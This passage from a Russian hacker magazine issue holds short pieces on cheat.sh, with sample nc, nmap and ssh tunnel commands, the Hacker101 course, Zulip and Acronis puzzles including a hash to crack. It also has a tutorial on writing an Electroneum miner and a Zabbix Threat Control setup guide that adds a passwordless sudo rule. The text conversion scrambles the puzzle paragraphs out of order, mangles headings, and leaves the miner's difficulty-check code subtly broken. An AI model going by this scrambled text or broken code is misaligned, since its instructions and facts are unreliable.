Владельцам смартфонов с процессом Qualcomm придется поискать. Энтузиасты активно поддерживают версии Google Camera с HDR+ для множества смартфонов. Приведу наиболее известные модели:

- OnePlus 3/3t;
- OnePlus 5/5t;
- OnePlus 6;
- · Xiaomi Mi Max2;
- · Xiaomi Redmi 4x;
- · Xiaomi Redmi 5 Plus.

Если в списке нет твоей модели, рекомендую прогуляться по темам обсуждения камеры и самого устройства на 4PDA и XDA. Как минимум там будут пользователи, пытавшиеся запустить HDR+.

Ко всему вышесказанному упомяну, что в интернете есть страница, где собраны практически все версии Google Camera, на которой удобно тестировать различные Gcam на малоизвестных устройствах.

#### **ЗАКЛЮЧЕНИЕ**

Алгоритм HDR+ служит яркой демонстрацией возможностей мобильной цифровой фотографии. Пожалуй, на сегодняшний день это самый эффективный из доступных алгоритмов обработки изображений. HDR+ достаточно одного фотомодуля для создания снимка, по качеству обходящего двойные фотомодули некоторых гаджетов. <sup>31</sup>

![](_page_32_Picture_0.jpeg)

![](_page_32_Picture_1.jpeg)

![](_page_32_Picture_2.jpeg)

 $\begin{array}{c} \bullet\bullet\bullet\end{array}$ 

 $nc$ 

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

#### **CHEAT.SH - УДОБНЫЕ ПОДСКАЗКИ ПО КОМАНДАМ И ЯЗЫКАМ В ТЕРМИНАЛЕ**

Чего только не придумает человек, чтобы не запоминать параметры к tar, wget, dd и другим замечательным, но не вполне очевидным командам! Например, мы как-то писали про TLDR pages - замену man, где объяснение каждой команды укладывается всего в несколько строк. Однако cheat.sh превосходит его на две головы.

Cheat.sh — это онлайновый сервис, к которому можно обращаться из командной строки и искать по внушительной коллекции из чит-шитов, собранных силами сообщества. Сюда входит около тысячи команд Unix/Linux и 55 языков программирования. А если этого окажется недостаточно, то в дело пойдет наш любимый Stack Overflow.

![](_page_32_Picture_7.jpeg)

Но самое классное - что устанавливать на компьютер ничего не потребуется. Достаточно просто сделать запрос при помощи curl. Например, curl cheat.sh/tar выдаст наиболее частые варианты использования tar с комментариями. Чтобы печатать еще на две буквы меньше, предлагается использовать короткий URL cht.sh.

and - and@apismenny-macbook - ~ - - zsh - 100×33

```
\overline{t} To connect to port 42 of host example com via an HTTP proxy at 10.2.3.4, port 8080. This example c<br>ould also be used by ssh(1); see the ProxyCommand directive in ssh_config(5) for more information.
nc -x10.2.3.4:8080 -Xconnect host.example.com 42
# The same example again, this time enabling proxy authentication with username "ruser" if the proxy
 requires it:
nc -x10.2.3.4:8080 -Xconnect -Pruser host.example.com 42
ncat
# Proxying
ncat --proxy <proxyhost>[:<proxyport>] --proxy-type {http | socks4} <host>[<port>]
nmap
# Loads all scripts whose name starts with http-, such as http-auth and http-open-proxy.
nmap --script 'http-*'
ssh
\overline{\#} Redirect traffic with a tunnel between local host (port 8080) and a remote \# host (remote.example.com:5000) through a proxy (personal.server.com):
ssh -f -L 8080: remote.example.com:5000 user@personal.server.com -N
# To create a SOCKS proxy on localhost and port 9999<br>ssh -D 9999 user@example.com
sshuttle
# Transparent proxy server that tunnels traffic over an SSH connection.
# Doesn't require admin, or any special setup on the remote SSH server.
traefik
# A HTTP reverse proxy and load balancer.
```
Если ты не знаешь, что точно ищешь, добавь в начале запроса тильду, и cheat.sh поищет по описаниям команд. А если тебя интересует справка по языкам программирования, то укажи язык через слеш и тему, которая тебя интересует. Например, curl cht.sh/python/  $lambda$ .

В том случае, если подходящий чит-шит не будет найден, сервис попытается сгенерировать его на лету из доступной информации (в основном со Stack Overflow). Так что можешь смело писать что-то cht.sh/python/random+string, curl чтобы вроде узнать, как генерировать случайные строки в Python. Если результат тебя не порадует, можно в конце добавить /2, /3 и так далее, чтобы получить следующие. Правда, сейчас cheat.sh в таких случаях иногда вместо того, чтобы выдать ответ, жалуется на высокую нагрузку и просит подождать.

![](_page_32_Picture_328.jpeg)

Еще существуют специальные команды. Например, : list покажет, какие разделы справки доступны, а для языков программирования можно написать: learn и в ответ получить ценную выжимку в стиле «изучи новый язык за 15 минут».

Если cheat.sh придется тебе по вкусу, то ты можешь скачать и использовать интерактивную оболочку, плагин для vim или emacs или даже запустить клиент cheat.sh в «стелс-режиме», когда он отслеживает буфер обмена «Иксов» и тихонько выдает подсказки в терминале.

Ну а если предпочитаешь все же работать с графическим интерфейсом, то, возможно, тебе приглянется браузер документации DevDocs, о котором мы писали в прошлом году.

![](_page_32_Picture_16.jpeg)

#### НАСКЕРЛОЛ — БЕСПЛАТНЫЙ ВИДЕОКУРС ПО ВЗЛОМУ,<br>СДЕЛАННЫЙ В НАСКЕРОЛЕ

HackerOne — крупнейшая платформа для координации поисков уязвимостей и выплаты багбаунти. Впрочем, если ты не слышал про HackerOne, то этот недлинный видеокурс, составленный его сотрудниками, как раз для тебя. Тех, кто ладит с английским, он всего за полтора часа обучит азам хакерского мастерства.

![](_page_32_Picture_19.jpeg)

![](_page_32_Picture_20.jpeg)

#### **WHAT IS HACKER101?**

Hacker101 is a collection of videos that will teach you everything you need to operate as a bug bounty hunter. The material is available for free from HackerOne. Taught by HackerOne's Cody Brocious, the Hacker101 material is located at this GitHub repository and the videos are available through YouTube. Feel free to share and join the conversation on twitter with hashtag #hacker101

Курс доступен на YouTube в виде плей-листа - включаешь и слушаешь про XSS, разного рода инъекции, кликджекинг и прочие интереснейшие вещи.

![](_page_32_Picture_24.jpeg)

Как вариант, можешь начать со страницы курса на GitHub. Там обрисован альтернативный путь просмотра для тех, кто хочет только выборочно восполнить пробелы в своем образовании (тогда смотри второй список). А в самом низу страницы ты найдешь ссылки на интерактивные сопроводительные материалы. Точнее, поднятые на App Engine стенды, на которых можно оттачивать полученные

навыки.

![](_page_32_Picture_27.jpeg)

#### ZULIP - ОПЕНСОРСНАЯ ЗАМЕНА ДЛЯ SLACK И ДРУГИХ ГРУППОВЫХ ЧАТОВ

Разработчики Slack четыре года назад практически заново открыли миру чаты. В какой-то момент это приложение для скоростной рабочей переписки стали ставить повсюду — редакция «Хакера», кстати, тоже не удержалась. Но Slack проприетарный, а при серьезном использовании еще и стоит денег. Если твою компанию это останавливает от внедрения полезной новинки, то Zulip может стать неплохой альтернативой.

Чтобы посмотреть на Zulip вживую, можешь заглянуть в чат его разработчиков: он находится по адресу chat.zulip.org. Если ты уже имел дело со Slack, то сразу почувствуешь себя как дома: каналы, боты, разговоры картинками, смайликами и вставками из красиво оформленного кода (используется синтаксис Markdown).

![](_page_32_Picture_329.jpeg)

Однако чат в Zulip гораздо менее хаотичный, чем в Slack. Он делится не только по каналам: для начала новой беседы нужно создать топик. Любой из них при желании можно замьютить, чтобы разговор, в котором ты не собираешься участвовать, не отвлекал от более важных дел.

Как и у Slack, у Zulip есть приложения для всех основных платформ, включая iOS и Android. Место для развертывания сервера можешь выбрать сам, но учти, что рекомендуется ставить Debian или Ubuntu. Как вариант — доступен сервис, который предоставляют разработчики. Ограничения на бесплатные аккаунты и цены на платные — примерно такие же, как у Slack.

Ну а если открытые исходники и свобода софта тебе и твоей компании не так важны, то Microsoft недавно выкатила бесплатную версию Teams с неограниченным поиском, двумя гигабайтами места на пользователя и очень демократичным ограничением на 300 юзе- $DOB.$ 

## НА СОБЕСЕДОВАНИЯХ ЗАДАЧИ

#### ЗАДАНИЯ ДЛЯ ХАРДКОРЩИКОВ ОТ КОМПАНИИ ACRONIS

**Александр Лозовский** [lozovsky@glc.ru](mailto:lozovsky@glc.ru)

![](_page_33_Picture_0.jpeg)

Всего будет четыре задачи. Первые три — легкие, за правильное решение которых начисляется по 5 баллов за каждую. Четвертая — настоящий жесткач, и стоит она 15 баллов. Победитель определяется по двум показателям: количество баллов + скорость выполнения заданий. Проще говоря, первые, кто качественнее всего справятся с решением, получают призы.

Приятно осознавать, что среди наших читателей много настоящих хакеров, спо‐ собных дать решительный бой повсемес‐ тному засилью сделанных на двухнедель‐ ных онлайн‐курсах веб‐программистов. Список [победителей](https://xakep.ru/2018/04/26/coding-challenges-hackeru-results/) предыдущих задач это подтверждает. Поэтому за новыми задачами мы обратились к компании, «низ‐ коуровневая» ориентация специалистов которой не вызывает сомнений, — Acronis!

![](_page_33_Picture_4.jpeg)

#### **УСЛОВИЯ КОНКУРСА**

Десять победителей получают 10 дополнительных баллов к поступлению в магистратуру Computer Science, организованную компаниями Acronis и Jet‐ Brains, и годовую лицензию Acronis True Image 2018. Также трем первым участникам, приславшим правильные ответы, мы дополнительно подарим:

Выполнять задания нужно вот [здесь](https://www.surveygizmo.com/s3/4459983/Acronis-Xakep-ru). Необходимо будет пройти по ссылке, записать ход решения и дать конечный ответ.

- 1. power bank;
- 2. наушники;
- 3. кружку Acronis.

Один из стандартных алгоритмов генерации псевдослучайных чисел **линейный конгруэнтный метод** (ЛКМ). Он не обладает особой криптографической стойкостью, поэтому применяется в простых случаях. Линей‐ ный конгруэнтный метод заключается в вычислении элементов линейной рекуррентной последовательности по модулю некоторого натурального чис‐ ла m, которые можно посчитать по формуле (1), где n > 0, а и с — некоторые целочисленные коэффициенты. Получаемая последовательность зависит от выбора стартового числа X0, и при разных его значениях получаются раз‐ личные последовательности псевдослучайных чисел.

#### **ЗАДАЧА № 1 (РАЗМИНКА). 5 БАЛЛОВ**

С помощью одного очень популярного шифра мы зашифровали совет, который даем всем друзьям! Вам необходимо угадать шифр, расшифровать фразу и воспользоваться советом. Так как последний пункт мы не сможем проверить, оставим его на вашей совести. :)

Значения X0, а, с, m называют параметрами генератора. Они полностью определяют результат его работы. Мы решили немного изменить метод и вместо умножения Xn на константу использовать возведение константы в степень Xn. Теперь посчитать n+1 член последовательности можно по фор‐ муле (2).

> $X_{n+1} = (a * X_n + c) \text{ mod } m$  (1)  $X_{n+1}$ =(a ^ X<sub>n</sub> + c) mod m (2)

#### Jiks cx bw bpm ncbczm!

#### **ЗАДАЧА № 2. 5 БАЛЛОВ**

Мы решили пойти дальше и сделать несколько операций хеширования одного пароля подряд, чтобы было еще надежнее хранить (шутка). Исходный пароль — стандартный восьмизначный пароль для Windows (регистр учитыва‐ ется). Решением данной задачи будет правильный алгоритм и количество операций хеширования, а также исходный пароль. Удачи!

В задачах шифрования и обеспечения сетевой безопасности используют особые алгоритмы, которые генерируют последовательность чисел. Очевидно, что эта последовательность не является «абсолютно случайной». Если выбрать хороший алгоритм, наша числовая последовательность будет проходить большинство тестов на случайность. Такие последовательности обыч‐ но называют псевдослучайными.

Пользователь хранит свои файлы в облаке. Каждый раз, добавляя или стирая файл, извлекая его или загружая новую версию, он хочет убедиться, что меж‐ ду обращениями файлы никто не трогал. Для этого пользователь хранит некоторые хеш-значения от данных. Рассмотрим два крайних случая:

- Пользователь хранит хеш-значение от всего массива данных, каждый раз скачивает весь массив и сравнивает хеши. В этом случае на стороне поль‐ зователя хранится совсем немного, зато во время проверки пересылается очень много данных, а сама проверка идет долго.
- Пользователь хранит хеш-значение от каждого файла, каждый раз скачивает только нужный файл и сравнивает хеши. В этом случае на стороне пользователя хранится линейный от числа файлов массив данных, но время проверки и объем пересланных данных совсем маленькие.

Придумайте систему, при которой и массив данных, хранящихся у поль‐ зователя, и время проверки, и объем пересылаемых данных менее, чем линейны. Опишите протокол проверки, что ничего не изменялось, и протокол обновления данных. <sup>П-</sup>

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на lozovsky@glc.ru — мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям - задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компь‐ ютерном журнале

Как мы уже сказали, существенным недостатком метода ЛКМ является пред‐ сказуемость его членов, но! Именно это дает возможность решить задачку.

Необходимо предсказать следующие пять значений нашей последовательности. Первые члены:  $X1 = 27$ ,  $X2 = 54$ ,  $X3 = 29$ ,  $X4 = 30$ .

Подсказка:  $a^xX0 = c$ .

#### **ЗАДАЧА № 3. 5 БАЛЛОВ**

Вы наверняка знаете, что хеширование — это преобразование входного мас‐ сива данных произвольной длины в выходную битовую строку фиксированной длины, которое, как правило, используется для сравнения данных. Также хеш-коды используются для хранения паролей, так как записывать исходный пароль где‐либо очень ненадежно.

#### fac3377a2f9356a6b1927ba015fcc8cb

#### **ЗАДАЧА № 4. СЛОЖНАЯ. 15 БАЛЛОВ!**

#### IT-компании, шлите нам свои задачки!

# **ПИШЕМ МАЙНЕР** AEHSYA

КОДИМ ДОБЫТЧИК KPUNTOBAJIOTЫ ELECTRONEUM

gogaworm Автор рубрики КОДИНГ журнала «Хакер» oaworm@tu

В наше время каждая бабушка слышала о криптовалютах, курсы майнинга проводят даже серьезные учебные заведения, а антивирусы все чаще кричат о заражении сайта или игрушки майнером. Пришло время на практике разобраться, что это такое, как работает, и написать свой криптомайнер.

В качестве криптовалюты возьмем Electroneum. Это довольно перспективная криптовалюта из семейства Monero. Как заверяют разработчики, она защищена от майнинга на специальном оборудовании, точнее, оборудование будет стоить больше, чем можно получить прибыли. Это дает примерно равные шансы всем майнерам. Так как в качестве основы была использована Monero, многое из написанного будет правдиво и для других криптовалют этого семейства.

![](_page_34_Picture_5.jpeg)

#### **INFO**

Заодно рекомендуем ознакомиться со статьей «Mining Pool на Java: кодим распределенный биткойн-майнер».

Для начала разберемся, что же такое майнинг. По сути это проверка транзакций различных пользователей криптовалют. Нет никакого центрального органа, а подтвердить, что один участник сети не использовал свои деньги дважды или не попытался как-то еще обмануть систему, могут все остальные. За это майнеры получают награду в виде небольшого количества криптоденег. В эту сумму входит награда за создание нового блока и оплата за транзакции, которая взимается с пользователей, проводящих транзакцию, и уже включена в нее.

Создание нового блока представляет собой решение определенной математической задачи. Необходимо найти такой хеш блока, который был бы меньше значения, определяемого сетью. Это значение называется сложность (difficulty). Оно регулируется сетью, чтобы время создания блока было более-менее предсказуемо. Майнер, который первый решит задачу, получает всю награду. Награда за блок на сегодняшний день составляет 11 300,93 ETN, что примерно равно 146,2 доллара.

В блоке не обязательно должны быть транзакции других пользователей, может быть только одна транзакция создания новых денег. Зачем нужно просто раздавать деньги? Во-первых, это привлекает больше участников сети, во-вторых, снижает риск атаки на сеть, так как заработать легально получается проще.

Чтобы стать участником сети Electroneum, необходимо скачать пакет программ с официального сайта. Выбираем direct miner для своей платформы. После скачивания и распаковки нужно синхронизироваться с сетью - скачать все уже сгенерированные блоки. Для разработки и тестирования лучше пользоваться тестовой сетью с пониженной сложностью.

К сожалению, синхронизация «из коробки» может зависнуть на блоке 155750. Это связано с найденным критичным багом и кардинальными изменениями из-за этого в сети Electroneum (подробнее). Поэтому прежде чем запускать синхронизацию, нужно скачать файлик с правильной цепочкой блоков и положить его в папку .electroneum/testnet/export/blockchain. гам. Затем выполнить импорт:

> ./electroneum-blockchain-import --testnet --verify 0

Теперь смело запускаем синхронизацию:

> ./electroneumd --testnet

Далее создаем кошелек для начисления заработка:

> electoneum-wallet-cli --testnet

Ответив на все вопросы, получаем публичный адрес в файлике «название кошелька>.address.txt. Если лениво заморачиваться с развертыванием сервера Electroneum, можно воспользоваться онлайн-сервисом nodes. hashvault.pro: 26968.

Настало время запустить свой любимый редактор и приступать к кодированию. Для связи с сервисом Electroneum используется протокол jsonrpc. Нам понадобится всего две команды: получить шаблон блока и отправить решение. Начнем с простого HTTP-клиента:

![](_page_34_Picture_470.jpeg)

```
\{"jsonrpc":"2.0",
  "id":"0",
  "method":"get block template",
  "params":\{"wallet_address":"44GBHzv6ZyQdJkjqZje6KLZ3xSyN1hBSFAnLP6EAqJ
tCRVzMzZmeXTC2AHKDS9aEDTRKmo6a6o9r9j86pYfhCWDkKjbtcns",
    "reserve size":8
  \}\mathcal{F}
```
В качестве параметра wallet\_address указываем адрес из файла «название кошелька>.address.txt. Адрес используется, чтобы сразу сгенерировать транзакцию получения награды за расчет блока. Параметр reserve size задает, сколько выделить зарезервированных байтов, которые потом можно использовать при майнинге. Максимальное число - 255 байт. В результате получаем:

![](_page_34_Picture_471.jpeg)

Рассмотрим подробнее первые два поля.

Версия

0707

![](_page_34_Picture_472.jpeg)

Electroneum предоставляет две возможности для майнинга. Можно использовать готовый для расчета хеша blockhashing\_blob, подбирая четыре байта nonce. Из достоинств - не нужно рассчитывать самому корень Меркле для транзакций. Из недостатков - довольно скудный набор возможных значений, среди которых может и не найтись нужного.

Второй вариант - использовать сырой блок blocktemplate blob. Тут уже можно перебирать как четыре байта nonce, так и значение блока дополнительных данных, что заметно расширяет вероятность нахождения нужного значения. Но приходится считать хеш первой транзакции и корень Меркле, а только потом рассчитывать хеш самого блока.

Для начала попробуем первый вариант. Напишем небольшой метод, который будет перебирать значения nonce.

![](_page_34_Picture_473.jpeg)

Electroneum использует алгоритм хеширования CryptoNight. Описание алгоритма можно посмотреть тут. Хорошая новость - есть много готовых реализаций, плохая — практически все они написаны на С. К счастью, Java-машина прекрасно умеет запускать код на С. Поэтому, чтобы сократить время, возьмем готовую реализацию алгоритма и сделаем для нашего майнера подключаемую DLL'ку.

Для этого нам понадобится Cygwin. Это набор опенсорсных линуксовых утилит, которые можно запускать под виндой. При установке нужно выбрать ПАКЕТЫ mingw64-x86 64-gcc-core и mingw64-x86 64-gcc-g++.

![](_page_34_Picture_474.jpeg)

Hide obsolete packages

#### Установка Cygwin

< Назад Далее> Отмена

Для загрузки библиотеки создадим класс CryptoNight в пакете com.gogaworm.electroneumminer.

![](_page_34_Picture_475.jpeg)

Метод calculateHash объявлен как native, это означает, что он реализован на другом языке. Далее нужно сгенерировать файл заголовка:

> %JAVA\_HOME%\bin\javah.exe -jni -v -d com/gogaworm/electroneumminer com.gogaworm.electroneumminer.Cryptonight

Java\_com\_gogaworm\_electroneumminer\_Cryptonight\_hash, МЕТОДОМ  $\mathsf{C}$ который нужно реализовать на С. Для этого создадим файл с таким же именем, но расширением .с. Оба файла нужно перенести в папку с исходниками libcryptonight.

![](_page_34_Picture_476.jpeg)

Теперь запускаем Cygwin-консоль и собираем DLL:

> x86\_64-w64-mingw32-gcc -I"\$JAVA\_HOME/include" -I"\$JAVA\_HOME/ include/win32" -shared -o minerhashing.dll -g com gogaworm el ectroneumminer Cryptonight.c cryptonight.c crypto/aesb.c crypto/ c\_blake256.c crypto/c\_groestl.c crypto/c\_jh.c crypto/c\_keccak.c crypto/c\_skein.c crypto/oaes\_lib.c

Чтобы наш майнер увидел библиотеку, необходимо определить системную переменную Java java.library.path=<путь к библиотеке>.

Проверим, что библиотека работает правильно. В документе, описывающем алгоритм CryptoNight, есть два примера для проверки. Запустим один ИЗ НИХ:

@Test

```
public void testHashMethod() throws UnsupportedEncodingException {
  byte[] outputBuffer = new byte[32];
  byte[] input = hexStringToByteArray(block);
  Cryptonight.calculateHash(outputBuffer, "This is a test".getBytes(
^{\prime\prime}US-ASCII"));
  assertEquals("a084f01d1437a09c6985401b60d43554ae105802c5f5d8a9b32
53649c0be6605", bytesToHex(outputBuffer).toLowerCase());
\mathcal{F}
```
Остался метод проверки, найдено ли нужное значение. Команда get\_blocktemplate вернула в результате параметр difficulty. Этот параметр показывает условный коэффициент сложности нахождения нужного хеша. По спецификации сложность =  $(2^{265} - 1)$  / целевое значение (target). Для этой формулы хеш блока нужно перевести из больших индейцев в мелкие. Затем сравним с текущей сложностью, чтобы понять, найдено ли нужное значение:

public static boolean hasRequiredDifficulty(byte[] hash, BigInteger difficulty) {

```
BigInteger reversed = new BigInteger(bytesToHex(Arrays.reverse(hash
)), 16);
```

```
BigInteger hashdiff = diff1.divide(difficulty);
if (hashdiff.compareTo(difficulty) >= \theta) {
  return true;
```
 $\overline{\}$ return false;

 $\}$ 

Чтобы проверить, верно ли работает метод, испытаем его на уже готовом блоке из сети. Получить его можно командой getblock. Возьмем блок с высотой 338 401. Его хеш равен

13b3cf8b04b6bb78f0c7c1a50f7e8656963c1f48a56ba89999eddf0531750b15

а сложность - 252087628780. В результате вычислений получаем, что hashdiff больше difficulty.

Когда найдено нужное значение nonce, можно отправлять блок в сеть. Это делает команда

```
\{"jsonrpc":"2.0",
  "id":"0",
  "method":"submitblock",
  "params":\{"Block ":"blob template с нужным nonce"
  \}\overline{\mathcal{L}}
```
Осталось перенести методы работы с сервером и майнинга в отдельные потоки, и простой майнер готов.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

Как заявляют разработчики криптовалюты Electroneum, ее можно майнить даже на смартфонах. Приложение для майнинга уже лежит в Google Play. Но на самом деле там только симуляция майнинга: вместо того чтобы решать сложную криптографическую задачу, измеряют доступную производительность CPU, которую теоретически можно было бы использовать для майнинга, и на основе этого значения начисляется заработок. Поэтому майнер для Андроида будет выглядеть несколько иначе.

Но это уже совсем другая история. Э

### **MPO351** ПОД КОНТРОЛЕМ ПРЕВРАЩАЕМ ZABBIX В СКАНЕР

**БЕЗОПАСНОСТИ** 

![](_page_35_Picture_3.jpeg)

15 июня 2018 года ребята из Vulners представили опенсорсный проект Zabbix Threat Control, позволяющий превратить систему мониторинга Zabbix в систему контроля безопасности машин. В этой статье мы расскажем, что такое Zabbix Threat Control, покажем, как его установить, и проверим работоспособность системы.

![](_page_35_Picture_5.jpeg)

#### *HTO TAKOE ZABBIX*

Zabbix — одна из самых популярных систем мониторинга. Она состоит из двух компонентов: zabbix-сервера и zabbix-агентов. Агенты собирают информацию с операционных систем, на которых установлены, и отправляют ее на сервер. Он же, в свою очередь, выдает ее админам в читабельном виде либо отправляет алармы на почту. Чтобы подытожить и дать понять обширность функциональности, скажу, что оповещения о сбоях можно принимать даже в Telegram.

#### *YTO TAKOE VULNERS*

Vulners - своего рода поисковик на тему ИБ. Он черпает информацию из более чем 100 различных баз и источников. В нем можно найти уязвимости, баги, эксплоиты, дырявые сервисы, плагины для OpenVAS, NESSUS, Burp Suite, правила для IPS/IDS и многое другое. Хорошая сортировка выдачи результатов и отличный API. В общем, если кто-то не знаком, - обязательно надо. Незаменимый инструмент хакера и ИБ-шника.

#### ZABBIX THREAT CONTROL

Zabbix Threat Control — плагин, который позволяет превратить систему мониторинга Zabbix в сканер безопасности с участием системы Vulners. После установки необходимых пакетов и сбора информации он покажет все серверы в сети, которые подвержены тем или иным уязвимостям из-за неустановленных патчей или старых версий пакетов. Другими словами, основная задача Zabbix Threat Control - это контроль версионных уязвимостей. Он не сможет проверить настройки конфигурационных файлов или предупредить об ошибке в коде.

Работает все это следующим образом. Zabbix с помощью агентов собира-

ет с машин информацию о названии и версии ОС, формирует список установленных пакетов и их версий, а затем отдает это все ZTC. Плагин, получив всю информацию, пересылает ее в Vulners. Последний сопоставляет все данные с базой уязвимостей и багов и возвращает результат в Zabbix Threat Control. Информация обрабатывается, отправляется Zabbix-серверу, после чего конечный пользователь может ознакомиться в дашборде со списком уязвимостей на машинах.

Информация об уязвимостях выводится в виде проблем. Проблему можно либо игнорировать (просто закрыв ее, не подтверждая), и никакого действия не последует, либо подтвердить, после чего агентам отправится fix-команда, которая устранит уязвимость. Фиксить проблемы может только привилегированный пользователь. Какая команда будет выполнена и на каких серверах, можно будет увидеть в дашборде.

На данный момент Zabbix Threat Control требует Zabbix версии не ниже 3.4 и способен работать только с Linux, но, возможно, будут разработаны пакеты под другие ОС (в том числе активное сетевое оборудование).

#### **УСТАНАВЛИВАЕМ**

Рассмотрю установку на Debian. Она проходит в несколько этапов:

- 1. Установка сервера Zabbix и агентов на отслеживаемые хосты.
- 2. Установка плагинов ZTC на отслеживаемые хосты и их настройка.
- 3. Установка ZTC на сервер.

#### **Сервер Zabbix**

Для начала устанавливаем сервер и клиент MySQL (можешь с этим не согласиться, но до 20-25 серверов можно поставить MySQL, если больше лучше установить PostgreSQL):

\$ sudo apt install mysql-server mysql-client

Добавляем репозитории:

```
$ wget http://repo.zabbix.com/zabbix/3.4/debian/pool/main/z/
zabbix-release/zabbix-release_3.4-1+stretch_all.deb
$ sudo dpkg -i zabbix-release_3.4-1+stretch_all.deb
$ sudo apt update
```
И устанавливаем сервер Zabbix:

```
$ sudo apt install zabbix-server-mysql zabbix-frontend-php
zabbix-agent
```
Подключаемся к MySQL:

#### \$ mysql -uroot -pPass

Дальше необходимо создать базу данных и пользователя (пароль устанавливаем свой):

```
create database zabbix character set utf8 collate utf8_bin;
grant all privileges on zabbix.* to zabbix@localhost identified by
'PASSWORD';
quit;
```
Добавляем таблицы в базу:

#### \$ zcat /usr/share/doc/zabbix-server-mysql\*/create.sql.gz | mysql -uzabbix -p zabbix

редакторе конфигурационный файл /etc/zabbix/zab-Открываем  $\mathsf B$ bix server.conf и в нем прописываем значение DBPassword (пароль к базе данных, указанный при ее создании). В том же каталоге, в файле apache. conf следует указать параметр date.timezone (к примеру, Europe/Moscow). Делаем ссылку:

#### \$ sudo ln -s /usr/share/zabbix/ /var/www/html/

На этом установка Zabbix окончена. Перегружаем сервис, заходим в веб-интерфейс http://SERVER/zabbix и следуем простым подсказкам. Дефолтный логин/пароль для входа - Admin/zabbix.

#### Агенты

Чтобы установить Zabbix-агенты на отлеживаемые хосты, достаточно инсталлировать пакет zabbix-agent (он будет запущен автоматически):

#### \$ sudo apt install zabbix-agent

Далее открываем конфигурационный файл /etc/zabbix/zabbix\_agentd. conf и добавляем в него следующие строки (адрес и имя сервера):

Перезапускаем агент:

#### \$ service zabbix-agent restart

#### Плагины ZTC

Для установки плагинов на хосты необходимо добавить репозитории ZTC. Это делается следующим образом:

#### \$ wget https://repo.vulners.com/debian/vulners-repo.deb

\$ sudo dpkg -i vulners-repo.deb

Затем устанавливаем плагин:

#### \$ sudo apt-get update

\$ sudo apt-get install zabbix-threat-control-host

Далее идем в файл /etc/zabbix/zabbix\_agentd.conf и меняем следующие значения:

#### EnableRemoteCommands=1 LogRemoteCommands=1

Для того чтобы пользователь Zabbix смог обновлять (и только обновлять) пакеты, необходимо добавить следующую строку в файл /etc/sudoers:

zabbix ALL=(ALL) NOPASSWD: /usr/bin/apt-get --assume-yes install --only-upgrade \*

Не забываем установить плагин также на сервер. После внесенных изменений агент необходимо перезапустить:

#### \$ service zabbix-agent restart

#### Сервер ZTC

Возвращаемся на сервер Zabbix. Как и в случае с агентами, добавляем репозитории ZTC:

```
$ wget https://repo.vulners.com/debian/vulners-repo.deb
```

```
$ sudo dpkg -i vulners-repo.deb
```
После этого:

```
$ sudo apt-get update
$ sudo apt-get install zabbix-threat-control-main
zabbix-threat-control-host
```
Далее устанавливаем зависимости:

#### \$ sudo apt install zabbix-sender zabbix-get python3 python3-pip

На этом моменте стоит пояснить, что в более ранних версиях плагины zabbixsender и zabbix-get поставлялись сразу с zabbix-server, а сейчас их приходится ставить отдельно. Продолжаем:

#### \$ sudo pip3 install pyzabbix requests jpath

Теперь открываем браузер, идем на vulners.com и заводим учетную запись. Заходим в аккаунт и на вкладке API KEYS генерируем ключ.

Возвращаемся к серверу, открываем в редакторе файл /opt/monitoring/zabbix-threat-control/ztc\_config.py:

![](_page_35_Picture_697.jpeg)

Вносим свои данные. Необходимо указать логин и пароль пользователя Zabbix, его адрес и fgdn. Если порт не дефолтный, его тоже меняем.

После настройки конфигурационного файла запускаем /opt/monitoring/zabbix-threat-control/ztc\_create.py:

![](_page_35_Picture_698.jpeg)

![](_page_35_Figure_73.jpeg)

Скрипт создает необходимые хост-группу, шаблон, экшен и свой дашборд. В выводе будет указан URL дашборда ZTC и время, в которое будет запускаться сканирование на уязвимости. Запустит сканирование исполнение /opt/monitoring/zabbix-threat-control/ztc.py  $MDM$ необскрипта ходимости можно запустить вручную).

После проделанной работы открываем новый дашборд ZTC, переходим в шаблоны и ищем там Vulners OS-Report. В нем в разделе Hosts необходимо указать, переместив их в левый textbox, те серверы, которые требуют сканирования. Ждем, пока программа сканирует хосты, и получаем результаты. Работает он очень быстро (1000 хостов сканируется примерно за 30 минут).

По окончании сканирования получаем примерно такой вывод результатов:

![](_page_35_Figure_77.jpeg)

диаграмме красным выделены критические уязвимости, Ha **ИМЕЮЩИЕ** высокую оценку CVSS. Все данные удобно отсортированы в нескольких панелях: по уязвимым пакетам, по уязвимостям и по серверам. Соответственно, и исправить можно либо все уязвимости на конкретно выбранном сервере, либо определенную уязвимость на всех серверах.

Информацию по уязвимостям на серверах, как и о командах для устранения проблем, можно получить в подсказках, которые активируются при наведении на проблему. Там же будут представлены ссылки на vulners.сот, где можно ознакомиться с проблемами ИБ, касающимися данных серверов.

![](_page_35_Figure_80.jpeg)

Для установки обновлений необходимо просто подтвердить проблему. Особенно удобно это будет для тех, кто хочет устранить одну из уязвимостей на всех серверах, если нет систем управления типа Ansible.

#### **ЗАКЛЮЧЕНИЕ**

Zabbix Threat Control не сможет заменить профессиональные системы, поскольку не имеет таких богатых возможностей. Однако он быстрый, бесплатный и хорошо вписывается в существующую инфраструктуру.

Стоит учитывать, что это лишь первый выпуск плагина, поэтому не исключены баги и недоработки. Однако в Telegram есть группа @ztcsupport, в которой можно получить поддержку и обратную связь. Э

![](_page_36_Picture_0.jpeg)

Ты, конечно, знаешь такую замечательную игру, как «Змейка». Так вот, речь пойдет вовсе не о ней. Когда‐то давно я нашел игру «Змеиные бои» , которая позволяла программи‐ ровать змейку, а не управлять ей. Недавно я решился не просто воссоздать эту несправедливо забытую гамезу, а сделать онлайновую версию — настоящую арену для робозмей!

«Змеиные бои» были выпущены в далеком 1992 году компанией Gamos. Да‐да, той самой, которая потом подарит миру «Братьев‐пилотов» с памят‐ ным квестом про холодильник. Цель игры — остаться самой длинной змеей, когда все ходы закончатся. Как это выглядело, можешь посмотреть на видео.

![](_page_36_Figure_3.jpeg)

Ты мог заполнить все девять слотов или только пару, а в зависимости от того, что ты там накликал, твоя змея становилась или машиной для отгрызания чужих хвостов, или чьей‐то едой.

Главной геймплейной фишкой было то, что ты не управлял своей змеей нап‐ рямую. Не нажимал на клавиши как угорелый. Потому что игра была (внезап‐ но) про программирование.

